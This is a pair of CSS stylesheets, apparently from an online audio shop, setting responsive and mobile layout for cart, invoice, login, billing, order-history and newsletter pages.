.right-wrap .cart_inner .add_to_cart .list_row .sp6 img {margin-left: 21px;width: 65%;}
.right-wrap .cart_inner .add_to_cart .btn {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 20px;margin-right: 0;margin-top: 20px;padding: 0 10px;}
.right-wrap .cart_inner .add_to_cart .btn1 {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 0;margin-right: 10px;margin-top: 20px;padding: 0 10px;}
.right-wrap .cart_inner .add_to_cart .btn2 {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 0;margin-right: 10px;margin-top: 20px;padding: 0 10px;}

.right-wrap .final_invoice .info{ width:95.5%;  padding:10px 0;}
.right-wrap .final_invoice .invoice-blingprt {width: 97%; padding:0 0 0 10px; font-size:16px;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row {padding: 10px 0;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row .space {margin-right: 10px;}

.right-wrap .final_invoice .invoice-shipngpart {width: 97%; padding:0 0 0 10px; font-size:14px;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row {padding: 10px 0;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row .space {margin-right: 10px;}
.right-wrap .final_invoice .invoice-shipngpart {margin: 20px 0 0 0;}

.right-wrap .final_invoice .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .final_invoice .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .final_invoice .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .final_invoice .add_to_cart .list_row {font-size: 14px;padding: 5px 10px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 input {width: 50px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp6 img {margin-left: 21px;width: 65%;}

.right-wrap .final_invoice .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li {font-size: 14px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li label {float: left;margin-right: 45px;text-align: right;width: 367px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li input {  font-size: 15px; width: 45%;margin-left:0; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 142px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label {width: 140px;}

.right-wrap .cart_inner .prd_dtl .clm_1 img {margin-bottom: 10px;max-width: 63%;}
.right-wrap .cart_inner .prd_dtl .clm_1 {width: 47%;}
.right-wrap .cart_inner .prd_dtl .clm_1 {margin-bottom:0;}
.right-wrap .cart_inner .prd_dtl .clm_1 .fb {margin-left:0;}
.right-wrap .cart_inner .prd_dtl .clm_1 .text {background: url("../images/zoom_icn.gif") no-repeat scroll 60px 10px;padding: 10px 81px;}
.right-wrap .cart_inner .prd_dtl .clm_2 {float: right;margin-left:0;margin-top: 26px;width: 48%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt {padding: 0 0 16px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars {right: 20px;top: 65px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .add_tocart {right: 42px;top: 440px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt {padding-right:0;text-align: left;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price {padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 {padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .casting {padding: 10px 0;line-height:20px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review {line-height: 20px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 {padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li {width: 100%;}

/*-------------------------------------------------------------- 29/10/2014 ---------------------------------------------------------*/

.right-wrap .cart_inner .song_listing .ullist li {overflow: hidden;width: 47%;}
.right-wrap .inner_page .newsletter_page textarea {width: 91%;}
.right-wrap .inner_page .advsrch_page .form {width: 93%;}
.right-wrap .inner_page .mailtofrnd_page .form {width: 89%;}
.right-wrap .inner_page .mailtofrnd_page input { width: 93%;}
.right-wrap .inner_page .mailtofrnd_page textarea {width: 93%;}

.right-wrap .inner_page .login_page .col-1 { margin-right:0;width: 94%;}
.right-wrap .inner_page .login_page .col-1 .loginbox input {width: 88%;}

.right-wrap .inner_page .login_page .col-2 {width: 100%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc {display: inline-block;height: auto;margin-top: 10px;width: 94%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn {margin-top: 41px;}

.right-wrap .inner_page .login_page .col-2 .new_creat_acc {width: 94%;max-width:500px}

.right-wrap .inner_page .frgtpass_page .form-cnt {width: 80%;}
.right-wrap .inner_page .chngpass_page .form-cnt {width: 80%;}
.right-wrap .inner_page .registr_page .form-cnt {width: 80%;}

.right-wrap .inner_page .bil-ship_page .colm-1 {float: left;width: 47%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input {margin: 15px 15px 0 10px;width: 78%;}
.newListSelected7 { margin-left: 10px;}
.right-wrap .inner_page .bil-ship_page .colm-2 {float: right;width: 50%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox { width: 93%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {margin: 15px 15px 0 10px;width: 78%;}

.right-wrap .inner_page .ordrfail-page .dtl_row label {width: 25%;}

.right-wrap .inner_page .ordrhistry-page .form-bg {width: 80%;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap {font-size: 14px;width: 100%;}

.right-wrap .inner_page .view_order .info{ width:95.5%;  padding:10px 0;}
.right-wrap .inner_page .view_order .invoice-blingprt {width: 97%; padding:0 0 0 10px; font-size:15px;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row {padding: 10px 0;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row .space {margin-right: 10px;}

.right-wrap .inner_page .view_order .invoice-shipngpart {width: 97%; padding:0 0 0 10px; font-size:14px;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row {padding: 10px 0;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row .space {margin-right: 10px;}
.right-wrap .inner_page .view_order .invoice-shipngpart {margin: 20px 0 0 0;}

.right-wrap .inner_page .view_order .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row {font-size: 14px;padding: 5px 10px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 input {width: 50px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 img {margin-left: 8px;width: 65%;}

.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li { font-size: 14px; padding: 10px 0; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li label {margin-right: 40px;padding-left: 10px;text-align: left;width: 190px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 190px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list .list li label {font-size: 14px;width: 150px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li .button {font-size: 12px;padding: 0 9px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input {width: 60%;}
.right-wrap .inner_page .view_order .add_to_cart .btn { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 20px; margin-right: 0; margin-top: 20px; padding: 0 10px; }

.right-wrap .inner_page .view_order .row label {width: 40%;}
.right-wrap .inner_page .editprof_page .form-cnt {width: 80%;}
.newListSelected8 {width:99.7%;}
.right-wrap .inner_page .viewprof_page .form-cnt {width: 80%;}
/* 31/12/2014 */
.right-wrap .inner_page .newsletter_page .form .combo {width: 42.3%;}
.right-wrap .inner_page .newsletter_page input {width: 100%;}
.newListSelected4 {width: 108.5%;}
.right-wrap .inner_page .newsletter_page .form .telecode {width: 100%;}

/*19-12-2014*/
.right-wrap .inner_page .pakage_page .view-order-wrap {margin:40px auto 34px 3.5%; width:92%;}
/*19-12-2014*/
.right-wrap .cart_inner .song_listing li img {max-width:100%;}
 .right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li label {float: left;margin-right: 47px !important;text-align: right;width:368px !important;}
.tele {width:32.7%}

.right-wrap .inner_page .registr_page .combo1 input {width:26.1%}

.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .newListSelected7 {width:92.3%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .newListSelected7 {width:92.3%;}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 { margin-left: 12px;width: 92%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {margin:15px 15px 0 10px !important}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .newListSelected7 {width:92.3%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 {margin-left: 11px;width: 92.7%;}
.right-wrap .inner_page .bil-ship_page .shopbtn {margin-right:8px;}
.right-wrap .inner_page .registr_page .submitbtn {margin:0;margin-top:15px;}
.right-wrap .inner_page .bil-ship_page .shopbtn {margin-right:8px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label {width:110px !important}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {width:67%}
.right-wrap .inner_page .contact_page input {font-size:15px;width:90%; padding: 16px 5px;}
.right-wrap .inner_page .contact_page textarea {font-size:13px;width:84%;padding:12px;}
.right-wrap .inner_page .newsletter_page .telecode input {width:92%}

.right-wrap .slider2.slider3 .cnt-link {bottom:17px !important}
.right-wrap .cart_inner .song_listing li .cnt {right:-15px !important}
.right-wrap .inner_page .login_page .col-2 .creat_acc,.right-wrap .inner_page .login_page .col-2 .guest_acc {width:88.4%;max-width:100%; }


.order-dtl .treeblock {
    max-width: 140px;
    width: 86%;
}
.right-wrap .inner_page .ordrhistry-page .sbmitbtn {
    margin-top:0}
.right-wrap .slider2.slider3 .bag-icon {
    top: -27px;
}
a.btnCloseTellUs_Correction {
    top: 13% !important;
}
#divTellUs_Correction {
    top:14% !important;
}

.right-wrap .cart_inner {
    min-height: 639px;
}
.pro_dtl_zoomico {
    bottom: 1%;
    left: 19%;
}

.right-wrap .inner_page .ordrhistry-page input {
    padding: 8px 23px;
    width: 46%;
    font-size:12px;

}
.editprof_page > p {
    width: 44% !important;
}
#ctl00_ContentPlaceHolder1_lblmsg {
    margin-left: 2%;
}

.min-bg {
    width: 94% !important;
}
.min-bg-1 {
    width: 91% !important;
}
.min-bg-2 {
    width: 97% !important;
}
.pointsDA {
  
  margin: 5px 23% 0 0;
  
}
    .pointsDA .rewardpoint_cont, .pointsProDetail .rewardpoint_cont {
     visibility:hidden;}
 
}
    .right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 {
  margin-top: -0.5%;
  width: 81%;
}

/* 10/09/2015 */
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 {width: 100%;margin-bottom: 5%;margin-right:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 {width: 35%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 a {margin-top:0;}
.pointsProDetail {float: left; margin: 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .shipping-1 {float: left;width: 50%;}
.shipping-1 .spnfreeship { margin-top: 0; width: 100%;}

/* 11/10/2015 */
.right-wrap .homeprodynmic .cnt-link .bdr-btm {margin:0;}
.right-wrap .slider2.slider3 .cnt-link .bdr-btm{margin:0;}
/**/
.right-wrap {
  
  width: 75%;
}
.logo img{ width:100%;}
.right-wrap .inner_page .contact_page input , .right-wrap .inner_page .contact_page textarea {
  
  width: 96%; box-sizing:border-box;padding: 16px 5px; margin-right:0;
}
.right-wrap .inner_page .contact_page .newListSelected6 { margin-right:0 !important;
}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {
  box-sizing: border-box;
  width: 100%;
}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .shipping-1 {

  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/mobile-version-two.css
body_size: 24348
content:
.main { max-width:100%; margin:0 auto; }
.right-wrap { float: right; width: 100%; position:relative; z-index:999; }
.right-wrap .banner1 .discript { bottom: 0; display: none; left: 0; position: absolute; width: 100%; }
.owl-theme .owl-controls { display: none!important; position: absolute; right: 0; text-align: center; top: -64px; }
.right-wrap .header { background: none repeat scroll 0 0 #202327; float: left; height: auto; padding-bottom: 5px; text-align: center; width: 100%; }
.search-box { float: none; }
.newListSelected1 { background: url("../images/drop-arrow.gif") no-repeat scroll right top #5D5E60; color: #FFFFFF; display: inline-block; float: none; font-family: 'proxima_nova_rgregular'; height: 27px; margin: 15px 0 0 10px;  text-align: left; width: 200px; }
.right-wrap .header .search-icon { background: url("../images/search-icon.gif") no-repeat scroll center top rgba(0, 0, 0, 0); display: inline-block; float: none; height: 27px; margin-top: 15px; overflow: hidden; width: 29px; }
.right-wrap .header .top-menu { display: inline-block; float: none; margin: 10px 0 0; width: 100%; }
.right-wrap .header .top-menu ul { display: inline-block; margin: 0; }
.right-wrap .header .cart { background: url("../images/cart-img.png") no-repeat scroll 9px 5px #E4D066; color: #030B12; display: inline-block; float: none; font-size: 12px; margin: 16px 0 0 3px; padding: 6px 6px 6px 32px; transition-duration: 0.5s; vertical-align: top; }
.right-wrap .header .store { display: inline-block; float: none; margin: 12px 0 0 5px; }
.left-wrap { background: none repeat scroll 0 0 #FFE978; float: left; height: 100%; left: 0; overflow-x: hidden; overflow-y: auto; position: fixed; top: 0; width: 202px; z-index: 999; display:none; }
.menuicon { background: url("../images/menuicon.png") no-repeat scroll left top rgba(0, 0, 0, 0); height: 32px; left: 0; position: absolute; top: 0; width: 32px; z-index: 999; }
.right-wrap .footer { background: none repeat scroll 0 0 #202327; float: left; text-align: center; width: 100%; }
.right-wrap .footer ul li { background: url("../images/li-curve.gif") no-repeat scroll right center rgba(0, 0, 0, 0); display: inline-block; float: none; padding: 0 5px; }
.right-wrap .footer ul { display: inline-block; float: none; margin: 0; padding: 23px 0 7px; }
.right-wrap .footer .logo2 { display: inline-block; float: none; margin: 9px 20px 15px; }
.right-wrap .footer-line { background: none repeat scroll 0 0 #1C1E22; color: #FFFFFF; font-size: 12px; padding: 22px 0; text-align: center; }
.right-wrap .footer-line span { color: #8E8F91; display: inline-block; float: none; margin-top: 5px; }


.newListSelected1 ul.newList{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #DBDBDB;color:#333333;font-family:Arial,Helvetica,sans-serif;font-size:12px;left:0;list-style:none outside none;margin:0;outline:0 none;overflow:auto;padding:0;position:absolute;top:22px;width:198px;z-index:9999}

.right-wrap .inner-banner img{ width:100%;height:auto;}
.right-wrap .inner_page .cate_list li {padding: 2px 8px 5px; font-size:12px;}
.right-wrap .inner_page .cate_list{ text-align:center; padding:5px 0;}
.right-wrap .inner_page .detail_form input {width: 75%;}
.right-wrap .inner_page .detail_form .btn {margin-right: 128px;}
.newListSelected2 {width: 78%;}
.newListSelected3 {float:left; margin-left:30px;width: 78%;}
.right-wrap .cart_inner .vert_bdr{ display:none;}
.right-wrap .cart_inner .col_1 {width: 100%;}
.right-wrap .cart_inner .col_2 {width: 100%;}


.right-wrap .cart_inner .navigation .owl-carousel .item a .arow {top: 20px;}
.right-wrap .cart_inner .tabslider_content .tab_content {width: 95.5%;}
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li {padding: 6px 7px;}
.right-wrap .cart_inner .tabslider_content .tab_content {padding: 8px 0;width: 95%;}
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one {margin-left:10px;}


.right-wrap .cart_inner .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .cart_inner .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .cart_inner .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .cart_inner .add_to_cart .list_row {font-size: 12px;padding: 5px 10px;}
.right-wrap .cart_inner .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .cart_inner .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp6 img {margin-left: 8px;max-width:100%;width:auto;}
.right-wrap .cart_inner .add_to_cart .btn {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 20px;margin-right: 0;margin-top: 20px;padding: 0 10px;}
.right-wrap .cart_inner .add_to_cart .btn1 {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 0;margin-right: 10px;margin-top: 20px;padding: 0 10px;}
.right-wrap .cart_inner .add_to_cart .btn2 {font-size: 14px;height: 36px;line-height: 36px;margin-bottom: 0;margin-right: 10px;margin-top: 20px;padding: 0 10px;}

.right-wrap .final_invoice .info{ width:95.5%;  padding:10px 0;}
.right-wrap .final_invoice .invoice-blingprt {width: 97%; padding:0 0 0 10px; font-size:15px;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row {padding: 10px 0;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .final_invoice .invoice-blingprt .dtl_row .space {margin-right: 10px;}

.right-wrap .final_invoice .invoice-shipngpart {width: 97%; padding:0 0 0 10px; font-size:14px;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row {padding: 10px 0;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .final_invoice .invoice-shipngpart .dtl_row .space {margin-right: 10px;}
.right-wrap .final_invoice .invoice-shipngpart {margin: 20px 0 0 0;}

.right-wrap .final_invoice .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .final_invoice .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .final_invoice .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .final_invoice .add_to_cart .list_row {font-size: 14px;padding: 5px 10px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 input {width: 50px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .final_invoice .add_to_cart .list_row .sp6 img {margin-left: 8px;width: 65%;}

.right-wrap .final_invoice .myac_view_dtl .dtl_list li { font-size: 14px; padding: 10px 0; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li label {margin-right: 40px;padding-left: 10px;text-align: left;width: 190px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 190px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label {font-size: 14px;width: 150px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button {font-size: 12px;padding: 0 9px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li input {width: 60%;}
.right-wrap .final_invoice .add_to_cart .btn { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 20px; margin-right: 0; margin-top: 20px; padding: 0 10px; }
.right-wrap .final_invoice .add_to_cart .btn1 { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 0; margin-right: 10px; margin-top: 20px; padding: 0 10px; }
.right-wrap .final_invoice .add_to_cart .btn2 { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 0; margin-right: 10px; margin-top: 20px; padding: 0 10px; }

.pro_dtl_zoomico {
    left: 21%;
}
.right-wrap .cart_inner .prd_dtl .clm_1 img {margin-bottom: 10px;}
.right-wrap .cart_inner .prd_dtl .clm_1 {width: 47%;}
.right-wrap .cart_inner .prd_dtl .clm_1 {margin-bottom:0;}
.right-wrap .cart_inner .prd_dtl .clm_1 .fb {margin-left:0px;}
.right-wrap .cart_inner .prd_dtl .clm_1 .text {background: url("../images/zoom_icn.gif") no-repeat scroll 30px 10px;padding: 10px 55px;}
.right-wrap .cart_inner .prd_dtl .clm_2 {float: left;margin-left:0;margin-top: 26px;width: 48%;}

.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt {padding: 0 0 16px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars {right: 20px;top: 65px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .add_tocart {right: 82px;top: 400px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt {padding-right:0;text-align: left;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price {padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 {padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .casting {padding: 10px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 {float: none;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li {width: 100%;}

/*-------------------------------------------------------------- 29/10/2014 ---------------------------------------------------------*/
.right-wrap .cart_inner .song_listing .ullist li {
overflow: hidden;width: 47%;}

.right-wrap .inner_page .contact_page .form {margin-left: 10px; width:91%;  margin-left:4%;}
.right-wrap .inner_page .contact_page .add_part {width: 94%;}

.right-wrap .inner_page .review_page form {margin-left: 10px; width:91%;}
.right-wrap .inner_page .review_page .review_part {width: 95%;}

.right-wrap .inner_page .help_page .cntnt {width: 94%;}

.right-wrap .inner_page .newsletter_page input {width: 90%;}
.newListSelected4 {width: 94%;}
.right-wrap .inner_page .newsletter_page textarea {width: 90%;}
.list1 li { width: 50%; padding-bottom:5px;}


.right-wrap .inner_page .advsrch_page .form {width: 93%;}
.right-wrap .inner_page .advsrch_page input { width: 95%;}
.newListSelected5 {width: 98.5%;}
.newListSelected6 {width: 98.5%;}

.right-wrap .inner_page .mailtofrnd_page .form {width: 89%;}
.right-wrap .inner_page .mailtofrnd_page input { width: 85%; padding: 16px 20px;}
.right-wrap .inner_page .mailtofrnd_page textarea {width: 91%;}

.right-wrap .inner_page .login_page .col-1 { margin-right:0;width: 100%;}
.right-wrap .inner_page .login_page .col-1 .loginbox {margin: 0 auto;width: 96%;}
.right-wrap .inner_page .login_page .col-1 .loginbox input {width: 88%;}

.right-wrap .inner_page .login_page .col-2 {width: 100%; text-align:center;}
.right-wrap .inner_page .login_page .col-2 .creat_acc {display: inline-block;height: auto;margin: 10px auto 0;width: 96%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn {margin-top: 20px;}

.right-wrap .inner_page .login_page .col-2 .guest_acc {display: inline-block;height: auto;width: 94%;}
.right-wrap .inner_page .guest_acc .heading {text-align: left;width: 100%;}

.right-wrap .inner_page .frgtpass_page .form-cnt {width: 85%;}
.right-wrap .inner_page .chngpass_page .form-cnt {width: 80%;}
.right-wrap .inner_page .registr_page .form-cnt {width: 80%;}

.right-wrap .inner_page .bil-ship_page .colm-1 {width: 96%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input {width: 81.6%;  margin-left:20px;}
.newListSelected7 {width: 90%;margin-left:20px;}
.right-wrap .inner_page .bil-ship_page .colm-2 {width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {width: 96%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {width: 86%;}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 li {text-align: justify;width: 98%; margin-left:0;}

.right-wrap .inner_page .ordrfail-page .dtl_row label {width: 26%;}

.right-wrap .inner_page .ordrhistry-page .form-bg {width: 80%;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap {font-size: 13px;width: 100%;}

.right-wrap .inner_page .view_order .info{ width:95.5%;  padding:10px 0;}
.right-wrap .inner_page .view_order .invoice-blingprt {width: 97%; padding:0 0 0 10px; font-size:15px;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row {padding: 10px 0;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row .space {margin-right: 10px;}

.right-wrap .inner_page .view_order .invoice-shipngpart {width: 97%; padding:0 0 0 10px; font-size:14px;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row {padding: 10px 0;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row label {display: inline-block;width: 30%;}
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row .space {margin-right: 10px;}
.right-wrap .inner_page .view_order .invoice-shipngpart {margin: 20px 0 0 0;}

.right-wrap .inner_page .view_order .add_to_cart .head {font-size: 14px;margin-top: 10px;padding: 9px 10px;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp1 {width: 34%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp3 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp4 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .head .sp5 {width: 20%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row {font-size: 14px;padding: 5px 10px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 input {width: 50px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 .bg {padding: 5px 7px;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp4 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp5 {width: 16%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 {width: 9%;}
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 img {margin-left: 8px;width: 65%;}

.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li { font-size: 14px; padding: 10px 0; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li label {margin-right: 40px;padding-left: 10px;text-align: left;width: 190px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 190px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list .list li label {font-size: 14px;width: 150px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li .button {font-size: 12px;padding: 0 9px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input {width: 60%;}
.right-wrap .inner_page .view_order .add_to_cart .btn { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 20px; margin-right: 0; margin-top: 20px; padding: 0 10px; }

.right-wrap .inner_page .view_order .row label {width: 40%;}

.right-wrap .inner_page .editprof_page .form-cnt {width: 80%;}
.newListSelected8 {width: 100%;}
.right-wrap .inner_page .viewprof_page .form-cnt {width: 80%;}
/* 31/12/2014 */

.right-wrap .inner_page .newsletter_page .form .combo {width: 100%;}
.right-wrap .inner_page .newsletter_page .form .telecode {width: 95.5%;}
.right-wrap .inner_page .newsletter_page .form .telecode .combo {margin: 0 14px 15px 0;width: 100%;}
.right-wrap .inner_page .newsletter_page .form .telecode .last {margin-bottom:0;}
.right-wrap .inner_page .newsletter_page .telecode input {width: 95.7%;}
/*18-12-2014*/
.right-wrap .inner_page .pakage_page .view-order-wrap {margin:40px auto 34px 3%; width:92%;}
.newListSelected9{width:50%;}
/*18-12-2014*/

.right-wrap .homeprodynmic .song_listing ul {max-width:545px;margin:0 auto;}

.owl-carousel .owl-item li.itemrecent .cnt-link {bottom:29px !important}
.right-wrap .slider2.slider3 .cnt-link .bdr-btm {margin:0;}
